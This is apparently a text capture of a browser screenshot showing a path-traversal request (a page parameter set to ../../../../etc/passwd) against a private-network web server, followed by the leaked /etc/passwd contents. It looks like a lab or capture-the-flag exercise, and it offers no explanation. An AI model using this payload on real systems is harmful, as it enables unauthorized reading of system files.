 Not Secure view-source:http://192.168.100.24/?page=../../../../etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19